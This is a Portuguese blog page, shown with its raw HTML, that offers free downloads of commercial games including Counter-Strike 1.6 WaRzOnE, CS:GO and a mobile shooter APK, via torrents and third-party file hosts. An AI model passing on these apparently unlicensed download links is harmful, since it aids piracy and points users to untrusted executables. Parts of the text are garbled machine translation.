<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<div class="separator" style="background-color: white; border: 0px; clear: both; color: #444444; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdvMqTDJw11XekGBjbrlVnMBPlVt9UjWkScoJmXlzE4CCwJvD2_doveNuHxV1ssoQysA8_Lm_qTsWEjEW3BUF1uWZtKbda9eLwVCD7JSajDtxy04wy3tr2BCaeYjC31wO7fsEGGV-7LRzH/s1600/img1.jpg" imageanchor="1" style="border: 0px; color: #f45145; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; transition: all 0.25s; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdvMqTDJw11XekGBjbrlVnMBPlVt9UjWkScoJmXlzE4CCwJvD2_doveNuHxV1ssoQysA8_Lm_qTsWEjEW3BUF1uWZtKbda9eLwVCD7JSajDtxy04wy3tr2BCaeYjC31wO7fsEGGV-7LRzH/s640/img1.jpg" style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px; max-width: 100%; outline: none; padding: 0px; position: relative; vertical-align: middle;" width="640" /></span></a></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><br style="background-color: white; color: #444444; font-size: 16px; margin: 0px; padding: 0px;" /></span></div>
<div class="separator" style="background-color: white; border: 0px; clear: both; color: #444444; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqzWYbPLN9-JAZYYwIOP3r9YOEtnVavXjVaDJmq5-0UDzaJDw_jGjePPuzUfhheLSL9pWfT-Mt6q56Fh4zmrKCkVgVeJ1FNNRFb2h6Zgi4vSAIQfEEAwcJAebXFllGf__I9rAmgZ9rXTZr/s1600/img2.jpg" imageanchor="1" style="border: 0px; color: #f45145; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; transition: all 0.25s; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqzWYbPLN9-JAZYYwIOP3r9YOEtnVavXjVaDJmq5-0UDzaJDw_jGjePPuzUfhheLSL9pWfT-Mt6q56Fh4zmrKCkVgVeJ1FNNRFb2h6Zgi4vSAIQfEEAwcJAebXFllGf__I9rAmgZ9rXTZr/s640/img2.jpg" style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px; max-width: 100%; outline: none; padding: 0px; position: relative; vertical-align: middle;" width="640" /></span></a></div>
<div style="text-align: center;">
<span style="font-family: Georgia, Times New Roman, serif;"><br style="background-color: white; color: #444444; font-size: 16px; margin: 0px; padding: 0px;" /></span></div>
<div class="separator" style="background-color: white; border: 0px; clear: both; color: #444444; font-size: 16px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; text-align: center; vertical-align: baseline;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhym60Z0Tj7oGySziT3v-NlvY7qkMLqvvRadnbN0ynmoVRtHSqNfAuU69Xb_u9kkhOQo60FxhNn8BdwXZybNqYqf3mW7S2e6E8b0Dea8yugsw1xQctltx9LwfU_zFMN4dL5go60LrZhbRXU/s1600/img3.jpg" imageanchor="1" style="border: 0px; color: #f45145; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px 1em; outline: none; padding: 0px; text-decoration: none; transition: all 0.25s; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><img border="0" data-original-height="720" data-original-width="1280" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhym60Z0Tj7oGySziT3v-NlvY7qkMLqvvRadnbN0ynmoVRtHSqNfAuU69Xb_u9kkhOQo60FxhNn8BdwXZybNqYqf3mW7S2e6E8b0Dea8yugsw1xQctltx9LwfU_zFMN4dL5go60LrZhbRXU/s640/img3.jpg" style="border: 0px none; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; height: auto; line-height: inherit; margin: 0px; max-width: 100%; outline: none; padding: 0px; position: relative; vertical-align: middle;" width="640" /></span></a></div>
<span style="font-family: Georgia, Times New Roman, serif;"><br /></span>
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;">===<span style="border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&nbsp;</span><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">CARACTERÍSTICAS DO JOGO ===</b></span></b></div>
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"></span></b><br />
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&#9733; gráficos modernos de qualidade AAA com controles fáceis!</b></b></span></b></div>
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;">
<b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&#9733; 5 mapas para experimentar diferentes táticas!</b></b></div>
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&#9733; 5 modos de jogo de combate para jogar com seus amigos e jogadores de todo o mundo!</b></b></div>
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&#9733; 30 armas: armas, pistolas, franco-atiradores, espingardas automáticas, espingardas, granadas!</b></b></div>
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&#9733; tamanho pequeno (55 MB, sem downloads adicionais)</b></b></div>
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">&#9733; otimização perfeita, mesmo para dispositivos fracos!</b></b></div>
</b></span></b><br />
<div style="text-align: center;">
<span style="color: #444444;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></b></span><br />
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;">VERSÃO 5.02</span></b></b></b></div>
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;">
</span></b><br />
<div style="text-align: center;">
<span style="color: #444444;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></b></span><br />
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;"><a href="https://mobdisc.com/dw89961adf/download.html" style="border: 0px; color: #f45145; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.25s; vertical-align: baseline;" target="_blank">DOWNLOAD</a>[APK FULL]</span></b></b></b></div>
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;">
</span></b><br />
<div style="text-align: center;">
<span style="color: #444444;"><span style="font-family: Georgia, Times New Roman, serif;"><br /></span></span></div>
<span style="font-family: Georgia, Times New Roman, serif;"><b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></b></span><br />
<div style="text-align: center;">
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><b style="-webkit-tap-highlight-color: transparent; border: 0px; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"><span style="font-family: Georgia, Times New Roman, serif;">TAMANHO 63MB</span></b></b></b></div>
<b style="-webkit-tap-highlight-color: transparent; background-color: white; border: 0px; color: #333333; font-size: 14px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
</b>
</div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPLPF6iATPO7nvZeFH_xVrY3kdHFpfFITw5oh5MrutSrkID7dT900sQoTCydWdyeH5cCSjcSb-heTumciPf1EIW1iOMUMjM41go4Z1NemXdqpFI58rC3HwcNVa6FDsG9LWdrtV64LPGHni/s1600/counter-strike-cs-16-para-computador-e-notebook-via-email-D_NQ_NP_684842-MLB27139421493_042018-F.jpg' itemprop='image'/>
<a name='4100669118059695020'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://csgotorrent.blogspot.com/2019/02/download-counter-strike-16-warzone.html'>Download Counter-Strike 1.6 - WaRzOnE</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://csgotorrent.blogspot.com/search/label/Counter-Strike%201.6' rel='tag'>Counter-Strike 1.6</a>, <a href='https://csgotorrent.blogspot.com/search/label/WaRzOnE' rel='tag'>WaRzOnE</a></span>
</div>
<div class='post-body entry-content' id='post-body-4100669118059695020'>
<div id='summary4100669118059695020'><span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<br />
<h2>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Baixar Counter-Strike 1.6 - WaRzOnE</span></h2>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Faça o download do Counter-Strike 1.6 - WaRzOnE para Windows XP, Vista, 7, 8, 8.1:</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Aqui você pode baixar uma versão completa e gratuita do novo Counter-Strike 1.6 - WaRzOnE + bots. Tem um grande número de servidores.</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPLPF6iATPO7nvZeFH_xVrY3kdHFpfFITw5oh5MrutSrkID7dT900sQoTCydWdyeH5cCSjcSb-heTumciPf1EIW1iOMUMjM41go4Z1NemXdqpFI58rC3HwcNVa6FDsG9LWdrtV64LPGHni/s1600/counter-strike-cs-16-para-computador-e-notebook-via-email-D_NQ_NP_684842-MLB27139421493_042018-F.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="300" data-original-width="700" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPLPF6iATPO7nvZeFH_xVrY3kdHFpfFITw5oh5MrutSrkID7dT900sQoTCydWdyeH5cCSjcSb-heTumciPf1EIW1iOMUMjM41go4Z1NemXdqpFI58rC3HwcNVa6FDsG9LWdrtV64LPGHni/s1600/counter-strike-cs-16-para-computador-e-notebook-via-email-D_NQ_NP_684842-MLB27139421493_042018-F.jpg" /></a></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b><br /></b></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><b>SOBRE O JOGO</b>&nbsp;</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Jogue o jogo de ação online número 1 do mundo. Envolva-se em uma marca incrivelmente realista de guerra terrorista neste jogo baseado em equipes altamente popular. Alie-se a companheiros de equipe para completar missões estratégicas. Retire sites inimigos. Resgatar reféns. Seu papel afeta o sucesso da sua equipe. O sucesso da sua equipe afeta seu papel.</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Você também pode baixar o jogo Counter-Strike 1.6 na velocidade máxima usando o uTorrent ou outro aplicativo de torrent. Se você é novato e ainda nunca usou o aplicativo uTorrent, provavelmente se perguntou imediatamente quando e por que CS 1.6 ou qualquer outro arquivo (filmes, jogos, aplicativos, etc.). Melhor usar o download do uTorrent em vez de um link direto? uTorrent aplicação é mais útil no caso, se sua conexão com a Internet não é rápida, esta aplicação surpreendente você será capaz de suspender e / ou retomar o download sempre que você provavelmente quiser, esses aplicativos também ajudam você a baixar qualquer arquivo na velocidade máxima uma quantidade suficiente de semeadores de arquivo).</span><br />
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;">Aqui você pode baixar Counter Strike 1.6 Web com alta velocidade, assim como você pode baixar Counter Strike 1.6 torrent com alta velocidade!</span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="http://csdownload.pm/download-cs-warzone/Download/Counter-Strike.php?CSWZ=10" target="_blank"><img border="0" data-original-height="77" data-original-width="274" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdWQLz3pVE-4JNL5BHO3dFGnnHJXm5MCb1Yt19kQfONZ_A1d-87KxVHO5GGgFPJeP3hjTxaIUuO4PLkzeYzgIUhcz1754aH5I0yzQC_drH8hh04Gc1w0dwJTwKBw8sGiQ38xnVPyZ2sBF3/s1600/Downloads+Torrents.jpg" /></a></div>
<span style="font-family: &quot;georgia&quot; , &quot;times new roman&quot; , serif;"><br /></span></div>
<div class='pbtsharethisbutt'>
<div class='addthis_inline_share_toolbox'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div></div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='wrapfullpost'>
<div class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHUPl0m5-ZeqtWB2WqXf26cPexK7DJV6dNDYV8V_cPtAfVZ8qUGkFr6o5aTXz3v5qfHjgwyZZqUcTraSLnuox7nek8J5-GA4dDeDIbUd-YIt3ZIhuaDuckug1yFHwlPmc4bmzqR8wqVE/s640/cs-go.jpg' itemprop='image'/>
<a name='1571512590473804330'></a>
<h3 class='post-title entry-title' itemprop='headline'>
<a href='https://csgotorrent.blogspot.com/2019/02/counter-strike-global-offensive-v13583.html'>Counter-Strike: Global Offensive v1.35.8.3 + ONLINE [PT-BR] ( FT. JOGOS C & M )</a>
</h3>
<div class='post-header-line-1'></div>
<div class='postmeta-primary'>
<span class='meta_author post-author vcard'><span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Redação UN</span></span></span><span class='meta_categories'><a href='https://csgotorrent.blogspot.com/search/label/Counter%20Strike%20Global%20Offensive' rel='tag'>Counter Strike Global Offensive</a>, <a href='https://csgotorrent.blogspot.com/search/label/CSGO' rel='tag'>CSGO</a>, <a href='https://csgotorrent.blogspot.com/search/label/Torrent' rel='tag'>Torrent</a></span>
</div>
<div class='post-body entry-content' id='post-body-1571512590473804330'>
<div id='summary1571512590473804330'><div class="separator" style="clear: both; text-align: center;">
<a href="https://docs.google.com/uc?export=download&amp;confirm=gKlC&amp;id=0B5jPgem7XX-9TTRwRDJycDFNVms" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://docs.google.com/uc?export=download&amp;confirm=gKlC&amp;id=0B5jPgem7XX-9TTRwRDJycDFNVms" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHUPl0m5-ZeqtWB2WqXf26cPexK7DJV6dNDYV8V_cPtAfVZ8qUGkFr6o5aTXz3v5qfHjgwyZZqUcTraSLnuox7nek8J5-GA4dDeDIbUd-YIt3ZIhuaDuckug1yFHwlPmc4bmzqR8wqVE/s1600/cs-go.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="299" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTHUPl0m5-ZeqtWB2WqXf26cPexK7DJV6dNDYV8V_cPtAfVZ8qUGkFr6o5aTXz3v5qfHjgwyZZqUcTraSLnuox7nek8J5-GA4dDeDIbUd-YIt3ZIhuaDuckug1yFHwlPmc4bmzqR8wqVE/s640/cs-go.jpg" width="640" /></a><a href="https://docs.google.com/uc?export=download&amp;confirm=gKlC&amp;id=0B5jPgem7XX-9TTRwRDJycDFNVms" style="margin-left: 1em; margin-right: 1em;"></a><a href="https://docs.google.com/uc?export=download&amp;confirm=gKlC&amp;id=0B5jPgem7XX-9TTRwRDJycDFNVms" style="margin-left: 1em; margin-right: 1em;"></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<h4 style="background-color: white; box-sizing: border-box; color: #444444; direction: ltr; font-family: &quot;Roboto Condensed&quot;; font-size: 20px; font-weight: 300; line-height: 28px; margin: 10px 0px; text-rendering: optimizeLegibility;">
Counter-Strike: Global Offensive (CS: GO) expande a jogabilidade de ação baseada em equipas que foi pioneira quando lançada há 12 anos atrás.</h4>
<div style="background-color: white; box-sizing: border-box; color: #777777; direction: ltr; font-family: &quot;Open Sans&quot;; font-size: 15px; margin-bottom: 0.85em; margin-top: 0.85em;">
O CS: GO apresenta-se com novos mapas, personagens, armas e ainda oferece versões atualizadas de conteúdo do CS clássico (de_dust, etc.). Para além disso, o CS: GO introduz novos modos de jogo, partidas rápidas através de matchmaking, tabelas de classificação e muito mais.</div>
<div style="background-color: white; box-sizing: border-box; color: #777777; direction: ltr; font-family: &quot;Open Sans&quot;; font-size: 15px; margin-bottom: 0.85em; margin-top: 0.85em;">
&#8220;O Counter-Strike surpreendeu a indústria de jogos quando o improvável mod se tornou no jogo para PC de ação online mais jogado do mundo quase imediatamente depois de ter sido lançado em Agosto de 1999&#8221;, disse Doug Lombardi da Valve. &#8220;Durante os últimos 12 anos, continuou a ser um dos jogos mais jogados do mundo, uma manchete em torneios de jogos competitivos que vendeu mais 25 milhões de unidades por todo o mundo. O CS: GO promete expandir a jogabilidade do galardoado CS e trazê-la para os que jogam no PC, nas consolas da geração mais recente ou no Mac.&#8221;</div>
<div style="background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<a href="https://docs.google.com/uc?export=download&amp;confirm=gKlC&amp;id=0B5jPgem7XX-9TTRwRDJycDFNVms" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><a href="https://docs.google.com/uc?export=download&amp;confirm=gKlC&amp;id=0B5jPgem7XX-9TTRwRDJycDFNVms" style="clear: right; float: right; margin-bottom: 1em; margin-left: 1em;"></a><i><b>Counter-Strike: Global Offensive</b></i>&nbsp;(<i><b>CS:GO</b></i>) é um jogo online desenvolvido pela&nbsp;<a href="https://pt.wikipedia.org/wiki/Valve_Corporation" style="background: none; color: #0b0080; text-decoration-line: none;" title="Valve Corporation">Valve Corporation</a>&nbsp;e pela&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Hidden Path Entertainment</span></span>, sendo uma sequência de&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Counter-Strike: Source</span></span>. É o quarto título principal da franquia.</div>
<div style="background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
Foi lançado no dia 21 de agosto de 2012 para as plataformas&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Windows</span></span>&nbsp;e&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Mac OS X</span></span>&nbsp;no&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Steam</span></span>,&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Xbox 360</span></span>&nbsp;(por meio da&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Xbox Live Arcade</span></span>), e uma versão exclusiva para os EUA para&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">PlayStation 3</span></span>&nbsp;(por meio da&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">PlayStation Network</span></span>). A versão de&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Linux</span></span>&nbsp;foi lançada em setembro de 2014 (com suporte para o sistema Ubuntu a partir da versão 12.04). O jogo conta com conteúdo clássico, como versões retrabalhadas de mapas clássicos, bem como novos mapas, personagens e modos de jogo.<sup class="reference" id="cite_ref-2" style="line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">[</span></span>2]</sup>&nbsp;O sistema multiplayer multi-plataformas foi planejado entre jogadores de Windows, OS X, Linux e PSN, mas acabou excluindo o PSN por causa das diferenças na frequência de atualização dos sistemas.<sup class="reference" id="cite_ref-3" style="line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">[</span></span>3]</sup><sup class="reference" id="cite_ref-4" style="line-height: 1; unicode-bidi: isolate; white-space: nowrap;"><span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">[</span></span>4]</sup>&nbsp;A versão da PSN oferece três formas de controles, que inclui DualShock 3, PlayStation Move e é fizero experimenta.</div>
<br />
<div style="background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
De acordo com o portal para o submundo, o&nbsp;<i>Counter-Strike: Global Offensive</i>&nbsp;foi o jogo mais vendido pelo Steam no&nbsp;<span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Brasil</span></span>, no ano de 2015. Segundo a matéria, brasileiros compraram mais de 205 mil cópias do jogo da Valve entre abril e dezembro de 2015. Em segundo lugar ficou&nbsp;<i><span style="color: #0b0080;"><span style="background-attachment: initial; background-clip: initial; background-image: none; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;">Grand Theft Auto V</span></span></i>&nbsp;com 190 mil unidades vendidas.</div>
<div style="background-color: white; color: #222222; font-family: sans-serif; font-size: 14px; line-height: inherit; margin-bottom: 0.5em; margin-top: 0.5em;">
<br /></div>
